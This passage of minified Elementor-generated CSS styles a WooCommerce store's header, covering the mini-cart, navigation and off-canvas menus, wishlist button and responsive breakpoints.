--e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );text-align:left;}.elementor-26 .elementor-element.elementor-element-ac3cf2b .widget_shopping_cart .woocommerce-mini-cart{margin:0px 0px 20px 0px;}.elementor-26 .elementor-element.elementor-element-ac3cf2b .widget_shopping_cart .woocommerce-mini-cart-item img{margin:0px 30px 0px 0px;}.elementor-26 .elementor-element.elementor-element-ac3cf2b .widget_shopping_cart .woocommerce-mini-cart-item a:not(.remove){font-family:"Ubuntu", Sans-serif;font-size:1rem;font-weight:400;font-style:normal;letter-spacing:-0.5px;color:var( --e-global-color-d28e971 );}.elementor-26 .elementor-element.elementor-element-ac3cf2b .widget_shopping_cart .woocommerce-mini-cart-item a:not(.remove):hover{color:var( --e-global-color-f4048b8 );}.elementor-26 .elementor-element.elementor-element-ac3cf2b .widget_shopping_cart .woocommerce-mini-cart-item .amount{font-family:"Inter", Sans-serif;font-size:0.9rem;font-weight:bold;text-transform:none;line-height:1.8em;color:var( --e-global-color-f4048b8 );}.elementor-26 .elementor-element.elementor-element-ac3cf2b .widget_shopping_cart .woocommerce-mini-cart__total strong{font-family:"Ubuntu", Sans-serif;font-size:1.2rem;font-weight:400;font-style:normal;letter-spacing:-0.5px;}.elementor-26 .elementor-element.elementor-element-ac3cf2b  .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons .button.wc-forward:not(.checkout){font-family:"Inter", Sans-serif;font-size:1.1rem;font-weight:300;text-transform:none;text-decoration:underline;line-height:1.8em;}.elementor-26 .elementor-element.elementor-element-ac3cf2b .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons .button.wc-forward:not(.checkout){background-color:var( --e-global-color-f25d60c );color:#000000;}.elementor-26 .elementor-element.elementor-element-ac3cf2b .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons .button.wc-forward:not(.checkout):hover{background-color:var( --e-global-color-f4048b8 );color:var( --e-global-color-9f0f25e );border-radius:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-ac3cf2b  .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons .button.checkout.wc-forward{font-family:var( --e-global-typography-024bee7-font-family ), Sans-serif;font-size:var( --e-global-typography-024bee7-font-size );font-weight:var( --e-global-typography-024bee7-font-weight );text-transform:var( --e-global-typography-024bee7-text-transform );line-height:var( --e-global-typography-024bee7-line-height );letter-spacing:var( --e-global-typography-024bee7-letter-spacing );word-spacing:var( --e-global-typography-024bee7-word-spacing );}.elementor-26 .elementor-element.elementor-element-ac3cf2b .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons .button.checkout.wc-forward{background-color:var( --e-global-color-f4048b8 );color:var( --e-global-color-419160c );border-radius:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-ac3cf2b .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons .button.checkout.wc-forward:hover{background-color:var( --e-global-color-ab627c3 );color:var( --e-global-color-d28e971 );border-radius:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-ac3cf2b > .elementor-widget-container{margin:0px 0px 5px 0px;padding:0px 10px 0px 10px;}.elementor-26 .elementor-element.elementor-element-ac3cf2b{width:auto;max-width:auto;}.elementor-26 .elementor-element.elementor-element-ae53238:not(.elementor-motion-effects-element-type-background), .elementor-26 .elementor-element.elementor-element-ae53238 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-419160c );}.elementor-26 .elementor-element.elementor-element-ae53238{border-style:solid;border-width:0px 0px 1px 0px;border-color:#F4F4F4;box-shadow:0px 15px 30px -20px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:20;}.elementor-26 .elementor-element.elementor-element-ae53238 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26 .elementor-element.elementor-element-a4938f3 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-26 .elementor-element.elementor-element-a4938f3 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-nav-menu__toggle{text-align:right;}.elementor-26 .elementor-element.elementor-element-b7531f6 .menu-item a.uael-menu-item,.elementor-26 .elementor-element.elementor-element-b7531f6 .menu-item a.uael-sub-menu-item{padding-left:5px;padding-right:5px;}.elementor-26 .elementor-element.elementor-element-b7531f6 .menu-item a.uael-menu-item, .elementor-26 .elementor-element.elementor-element-b7531f6 .menu-item a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}body:not(.rtl) .elementor-26 .elementor-element.elementor-element-b7531f6 .uael-nav-menu__layout-horizontal .uael-nav-menu > li.menu-item:not(:last-child){margin-right:70px;}body.rtl .elementor-26 .elementor-element.elementor-element-b7531f6 .uael-nav-menu__layout-horizontal .uael-nav-menu > li.menu-item:not(:last-child){margin-left:70px;}.elementor-26 .elementor-element.elementor-element-b7531f6 nav:not(.uael-nav-menu__layout-horizontal) .uael-nav-menu > li.menu-item:not(:last-child){margin-bottom:0;}body:not(.rtl) .elementor-26 .elementor-element.elementor-element-b7531f6 .uael-nav-menu__layout-horizontal .uael-nav-menu > li.menu-item{margin-bottom:0px;}.elementor-26 .elementor-element.elementor-element-b7531f6 .menu-item a.uael-menu-item{font-family:"Inter", Sans-serif;font-size:1.1rem;font-weight:300;text-transform:uppercase;line-height:1.8em;}.elementor-26 .elementor-element.elementor-element-b7531f6 .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-26 .elementor-element.elementor-element-b7531f6 .sub-menu a.uael-sub-menu-item:hover,
								.elementor-26 .elementor-element.elementor-element-b7531f6 .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-26 .elementor-element.elementor-element-b7531f6 .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-26 .elementor-element.elementor-element-b7531f6 .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-f4048b8 );}.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:before,
								.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:after{background-color:var( --e-global-color-f4048b8 );}.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent .sub-menu .uael-has-submenu-container a:after{background-color:var( --e-global-color-f4048b8 );}.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-pointer__framed .menu-item.parent a.uael-menu-item:before,
								.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-pointer__framed .menu-item.parent a.uael-menu-item:after{border-color:var( --e-global-color-f4048b8 );}.elementor-26 .elementor-element.elementor-element-b7531f6 .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-26 .elementor-element.elementor-element-b7531f6 .menu-item.current-menu-ancestor a.uael-menu-item:not(.elementor-button),
								.elementor-26 .elementor-element.elementor-element-b7531f6 .menu-item.custom-menu-active a.uael-menu-item:not(.elementor-button){color:var( --e-global-color-f4048b8 );}.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent.current-menu-item a.uael-menu-item:before,
								.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent.current-menu-item a.uael-menu-item:after,
								.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent.custom-menu-active a.uael-menu-item:before,
								.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent.custom-menu-active a.uael-menu-item:after{background-color:var( --e-global-color-f4048b8 );}.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent .sub-menu .uael-has-submenu-container a.current-menu-item:after{background-color:var( --e-global-color-f4048b8 );}.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-pointer__framed .menu-item.parent.current-menu-item a.uael-menu-item:before,
								.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-pointer__framed .menu-item.parent.current-menu-item a.uael-menu-item:after, .elementor-26 .elementor-element.elementor-element-b7531f6 .uael-pointer__framed .menu-item.parent.custom-menu-active a.uael-menu-item:before,
								.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-pointer__framed .menu-item.parent.custom-menu-active a.uael-menu-item:after{border-color:var( --e-global-color-f4048b8 );}.elementor-26 .elementor-element.elementor-element-b7531f6 .sub-menu,
								.elementor-26 .elementor-element.elementor-element-b7531f6 nav.uael-dropdown,
								.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-26 .elementor-element.elementor-element-b7531f6 nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-26 .elementor-element.elementor-element-b7531f6 nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-26 .elementor-element.elementor-element-b7531f6 .sub-menu li a.uael-sub-menu-item,
							.elementor-26 .elementor-element.elementor-element-b7531f6 nav.uael-dropdown li a.uael-menu-item,
							.elementor-26 .elementor-element.elementor-element-b7531f6 nav.uael-dropdown li a.uael-sub-menu-item,
							.elementor-26 .elementor-element.elementor-element-b7531f6 nav.uael-dropdown-expandible li a.uael-menu-item{font-family:"Inter", Sans-serif;font-size:0.8rem;font-weight:500;text-transform:none;}.elementor-26 .elementor-element.elementor-element-b7531f6 .sub-menu li a.uael-sub-menu-item,
						.elementor-26 .elementor-element.elementor-element-b7531f6 nav.uael-dropdown li a.uael-menu-item,
						.elementor-26 .elementor-element.elementor-element-b7531f6 nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-26 .elementor-element.elementor-element-b7531f6 nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-26 .elementor-element.elementor-element-b7531f6 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-26 .elementor-element.elementor-element-b7531f6 .sub-menu a.uael-sub-menu-item,
						 .elementor-26 .elementor-element.elementor-element-b7531f6 nav.uael-dropdown li a.uael-menu-item,
						 .elementor-26 .elementor-element.elementor-element-b7531f6 nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-26 .elementor-element.elementor-element-b7531f6 nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-26 .elementor-element.elementor-element-b7531f6 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:20px;padding-bottom:20px;}.elementor-26 .elementor-element.elementor-element-b7531f6 nav.uael-nav-menu__layout-horizontal ul.sub-menu, .elementor-26 .elementor-element.elementor-element-b7531f6 nav.uael-nav-menu__layout-expandible.menu-is-active,
						.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-dropdown.menu-is-active{margin-top:0px;}.elementor-26 .elementor-element.elementor-element-b7531f6 .sub-menu li.menu-item:not(:last-child),
						.elementor-26 .elementor-element.elementor-element-b7531f6 nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-26 .elementor-element.elementor-element-b7531f6 nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:none;}.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-nav-menu-icon{font-size:15px;}.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-nav-menu-icon svg{font-size:15px;line-height:15px;height:15px;width:15px;}.elementor-26 .elementor-element.elementor-element-b7531f6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;background-color:var( --e-global-color-419160c );}.elementor-26 .elementor-element.elementor-element-7407e18 > .elementor-container{min-height:40px;}.elementor-26 .elementor-element.elementor-element-7407e18:not(.elementor-motion-effects-element-type-background), .elementor-26 .elementor-element.elementor-element-7407e18 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-26 .elementor-element.elementor-element-7407e18{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:100px;margin-bottom:100px;}.elementor-26 .elementor-element.elementor-element-7407e18 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26 .elementor-element.elementor-element-7407e18.jet-sticky-section--stuck.jet-sticky-transition-in, .elementor-26 .elementor-element.elementor-element-7407e18.jet-sticky-section--stuck.jet-sticky-transition-out{transition:margin 0.1s, padding 0.1s, background 0.1s, box-shadow 0.1s;}.elementor-26 .elementor-element.elementor-element-7407e18.jet-sticky-section--stuck.jet-sticky-transition-in > .elementor-container, .elementor-26 .elementor-element.elementor-element-7407e18.jet-sticky-section--stuck.jet-sticky-transition-out > .elementor-container{transition:min-height 0.1s;}.elementor-26 .elementor-element.elementor-element-62424f8 .uael-nav-menu__toggle{margin:0 auto;justify-content:center;}.elementor-26 .elementor-element.elementor-element-62424f8 li.menu-item a{justify-content:space-between;}.elementor-26 .elementor-element.elementor-element-62424f8 .uael-flyout-wrapper .uael-side{width:300px;}.elementor-26 .elementor-element.elementor-element-62424f8 .uael-flyout-open.left{left:-300px;}.elementor-26 .elementor-element.elementor-element-62424f8 .uael-flyout-open.right{right:-300px;}.elementor-26 .elementor-element.elementor-element-62424f8 .uael-flyout-content{padding:30px;background-color:var( --e-global-color-419160c );}.elementor-26 .elementor-element.elementor-element-62424f8 .menu-item a.uael-menu-item,.elementor-26 .elementor-element.elementor-element-62424f8 .menu-item a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-26 .elementor-element.elementor-element-62424f8 .menu-item a.uael-menu-item, .elementor-26 .elementor-element.elementor-element-62424f8 .menu-item a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-26 .elementor-element.elementor-element-62424f8 .menu-item a.uael-menu-item{font-family:"Inter", Sans-serif;font-size:0.9rem;font-weight:400;text-transform:uppercase;line-height:1.8em;}.elementor-26 .elementor-element.elementor-element-62424f8 .sub-menu,
								.elementor-26 .elementor-element.elementor-element-62424f8 nav.uael-dropdown,
								.elementor-26 .elementor-element.elementor-element-62424f8 .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-26 .elementor-element.elementor-element-62424f8 .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-26 .elementor-element.elementor-element-62424f8 .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-26 .elementor-element.elementor-element-62424f8 nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-26 .elementor-element.elementor-element-62424f8 nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-26 .elementor-element.elementor-element-62424f8 .sub-menu li a.uael-sub-menu-item,
						.elementor-26 .elementor-element.elementor-element-62424f8 nav.uael-dropdown li a.uael-menu-item,
						.elementor-26 .elementor-element.elementor-element-62424f8 nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-26 .elementor-element.elementor-element-62424f8 nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-26 .elementor-element.elementor-element-62424f8 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-26 .elementor-element.elementor-element-62424f8 .sub-menu a.uael-sub-menu-item,
						 .elementor-26 .elementor-element.elementor-element-62424f8 nav.uael-dropdown li a.uael-menu-item,
						 .elementor-26 .elementor-element.elementor-element-62424f8 nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-26 .elementor-element.elementor-element-62424f8 nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-26 .elementor-element.elementor-element-62424f8 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-26 .elementor-element.elementor-element-62424f8 .sub-menu li.menu-item:not(:last-child),
						.elementor-26 .elementor-element.elementor-element-62424f8 nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-26 .elementor-element.elementor-element-62424f8 nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-26 .elementor-element.elementor-element-62424f8 .uael-flyout-close{color:#7A7A7A;}.elementor-26 .elementor-element.elementor-element-62424f8 .uael-flyout-close svg{fill:#7A7A7A;}.elementor-26 .elementor-element.elementor-element-3afdc6b .uaoffcanvas-3afdc6b .uael-offcanvas{width:300px;}.elementor-26 .elementor-element.elementor-element-3afdc6b .uaoffcanvas-3afdc6b.uael-offcanvas-parent-wrapper .position-at-left{left:-300px;}.elementor-26 .elementor-element.elementor-element-3afdc6b .uaoffcanvas-3afdc6b.uael-offcanvas-parent-wrapper .position-at-right{right:-300px;}.uaoffcanvas-3afdc6b .uael-offcanvas-overlay{background:#FFFFFF00;}.elementor-26 .elementor-element.elementor-element-3afdc6b .uael-offcanvas-action .uael-offcanvas-icon-bg i,
					.elementor-26 .elementor-element.elementor-element-3afdc6b .uael-offcanvas-action .uael-offcanvas-icon-bg svg{font-size:22px;width:22px;height:22px;line-height:22px;}.elementor-26 .elementor-element.elementor-element-3afdc6b .uael-offcanvas-action-wrap{text-align:left;}.uaoffcanvas-3afdc6b .uael-offcanvas-close .uael-offcanvas-close-icon, .uaoffcanvas-3afdc6b .uael-offcanvas-close .uael-offcanvas-close-icon svg{height:calc( 14px + 5px );width:calc( 14px + 5px );font-size:calc( 14px + 5px );line-height:calc( 14px + 5px );}.uaoffcanvas-3afdc6b .uael-offcanvas{background-color:var( --e-global-color-419160c );}.elementor-26 .elementor-element.elementor-element-3afdc6b .uael-offcanvas-action i{color:#000000;}.elementor-26 .elementor-element.elementor-element-3afdc6b .uael-offcanvas-action svg{fill:#000000;}.elementor-26 .elementor-element.elementor-element-3afdc6b .uael-offcanvas-icon-bg{background:#FFFFFF00;}.elementor-26 .elementor-element.elementor-element-3afdc6b .uael-offcanvas-action i:hover{color:#000000;}.elementor-26 .elementor-element.elementor-element-3afdc6b .uael-offcanvas-action svg:hover{fill:#000000;}.uaoffcanvas-3afdc6b .uael-offcanvas-close .uael-offcanvas-close-icon i{color:#000000;}.uaoffcanvas-3afdc6b .uael-offcanvas-close .uael-offcanvas-close-icon svg{fill:#000000;}.uaoffcanvas-3afdc6b .uael-offcanvas-close{background-color:#FFFFFF;}.elementor-26 .elementor-element.elementor-element-74368aa .elementor-button{fill:#6F6F6F;color:#6F6F6F;background-color:#FFE9E900;}.elementor-26 .elementor-element.elementor-element-74368aa{width:var( --container-widget-width, 92.134% );max-width:92.134%;--container-widget-width:92.134%;--container-widget-flex-grow:0;}.elementor-26 .elementor-element.elementor-element-28afe21  .jet-wishlist-count-button__link{font-family:var( --e-global-typography-fb7211f-font-family ), Sans-serif;font-size:var( --e-global-typography-fb7211f-font-size );font-weight:var( --e-global-typography-fb7211f-font-weight );text-transform:var( --e-global-typography-fb7211f-text-transform );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-26 .elementor-element.elementor-element-28afe21 .jet-wishlist-count-button__link{color:#000000;background-color:var( --e-global-color-f25d60c );}.elementor-26 .elementor-element.elementor-element-28afe21 .jet-wishlist-count-button__wrapper{text-align:center;}.elementor-26 .elementor-element.elementor-element-28afe21 .jet-wishlist-count-button__icon{font-size:20px;color:var( --e-global-color-text );}.elementor-26 .elementor-element.elementor-element-28afe21 .jet-wishlist-count-button__link:hover .jet-wishlist-count-button__icon{color:#FF0000;}.elementor-26 .elementor-element.elementor-element-28afe21{width:var( --container-widget-width, 63.788% );max-width:63.788%;--container-widget-width:63.788%;--container-widget-flex-grow:0;}.elementor-26 .elementor-element.elementor-element-871b64e{--main-alignment:left;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-width:0px;--toggle-icon-size:14px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-26 .elementor-element.elementor-element-871b64e .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-26 .elementor-element.elementor-element-e01a87c{text-align:center;}.elementor-26 .elementor-element.elementor-element-e01a87c .elementor-heading-title{color:var( --e-global-color-d28e971 );font-family:var( --e-global-typography-fb7211f-font-family ), Sans-serif;font-size:var( --e-global-typography-fb7211f-font-size );font-weight:var( --e-global-typography-fb7211f-font-weight );text-transform:var( --e-global-typography-fb7211f-text-transform );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-26 .elementor-element.elementor-element-f753d8e{text-align:center;}.elementor-26 .elementor-element.elementor-element-f753d8e .elementor-heading-title{color:var( --e-global-color-d28e971 );font-family:var( --e-global-typography-fb7211f-font-family ), Sans-serif;font-size:var( --e-global-typography-fb7211f-font-size );font-weight:var( --e-global-typography-fb7211f-font-weight );text-transform:var( --e-global-typography-fb7211f-text-transform );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}@media(min-width:768px){.elementor-26 .elementor-element.elementor-element-20b290c{width:29.974%;}.elementor-26 .elementor-element.elementor-element-99ac7b0{width:70.026%;}}@media(max-width:1024px){.elementor-26 .elementor-element.elementor-element-394641a .elementor-heading-title{font-size:var( --e-global-typography-23e37ad-font-size );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-26 .elementor-element.elementor-element-7e6475c .elementor-heading-title{font-size:var( --e-global-typography-23e37ad-font-size );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-26 .elementor-element.elementor-element-ed4a3f2{padding:0em 2em 0em 2em;}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-8f08c5d.elementor-column .elementor-column-wrap{align-items:center;}.elementor-26 .elementor-element.elementor-element-8f08c5d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-65c002c  .jet-wishlist-count-button__link{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-26 .elementor-element.elementor-element-ac3cf2b .jet-blocks-cart__list-title{font-size:var( --e-global-typography-23e37ad-font-size );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-26 .elementor-element.elementor-element-ac3cf2b .widget_shopping_cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-26 .elementor-element.elementor-element-ac3cf2b  .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons .button.checkout.wc-forward{font-size:var( --e-global-typography-024bee7-font-size );line-height:var( --e-global-typography-024bee7-line-height );letter-spacing:var( --e-global-typography-024bee7-letter-spacing );word-spacing:var( --e-global-typography-024bee7-word-spacing );}body:not(.rtl) .elementor-26 .elementor-element.elementor-element-b7531f6.uael-nav-menu__breakpoint-tablet .uael-nav-menu__layout-horizontal .uael-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}.elementor-26 .elementor-element.elementor-element-b7531f6.uael-nav-menu__breakpoint-tablet nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-26 .elementor-element.elementor-element-7407e18 > .elementor-container{min-height:0px;}.elementor-26 .elementor-element.elementor-element-7407e18{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-7c6ade6.elementor-column .elementor-column-wrap{align-items:center;}.elementor-26 .elementor-element.elementor-element-7c6ade6.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-7c6ade6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-26 .elementor-element.elementor-element-3afdc6b .uaoffcanvas-3afdc6b .uael-offcanvas{width:250px;}.elementor-26 .elementor-element.elementor-element-3afdc6b .uaoffcanvas-3afdc6b.uael-offcanvas-parent-wrapper .position-at-left{left:-250px;}.elementor-26 .elementor-element.elementor-element-3afdc6b .uaoffcanvas-3afdc6b.uael-offcanvas-parent-wrapper .position-at-right{right:-250px;}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-7378322.elementor-column .elementor-column-wrap{align-items:center;}.elementor-26 .elementor-element.elementor-element-7378322.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-7378322 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-971f539.elementor-column .elementor-column-wrap{align-items:center;}.elementor-26 .elementor-element.elementor-element-971f539.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-971f539.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-26 .elementor-element.elementor-element-971f539 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-26 .elementor-element.elementor-element-74368aa{width:auto;max-width:auto;}.elementor-26 .elementor-element.elementor-element-28afe21  .jet-wishlist-count-button__link{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-26 .elementor-element.elementor-element-28afe21{width:auto;max-width:auto;}.elementor-26 .elementor-element.elementor-element-871b64e{width:auto;max-width:auto;}.elementor-26 .elementor-element.elementor-element-e01a87c .elementor-heading-title{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-26 .elementor-element.elementor-element-f753d8e .elementor-heading-title{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}}@media(max-width:767px){.elementor-26 .elementor-element.elementor-element-394641a .elementor-heading-title{font-size:var( --e-global-typography-23e37ad-font-size );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-26 .elementor-element.elementor-element-7e6475c .elementor-heading-title{font-size:var( --e-global-typography-23e37ad-font-size );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-26 .elementor-element.elementor-element-ed4a3f2{padding:0em 1em 0em 1em;}.elementor-26 .elementor-element.elementor-element-8a6325d{width:50%;}.elementor-26 .elementor-element.elementor-element-8f08c5d{width:20%;}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-8f08c5d.elementor-column .elementor-column-wrap{align-items:center;}.elementor-26 .elementor-element.elementor-element-8f08c5d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-8f08c5d > .elementor-element-populated{margin:5px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-26 .elementor-element.elementor-element-ddabde6{width:75%;}.elementor-26 .elementor-element.elementor-element-20b290c{width:25%;}.elementor-26 .elementor-element.elementor-element-99ac7b0{width:25%;}.elementor-26 .elementor-element.elementor-element-65c002c  .jet-wishlist-count-button__link{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( 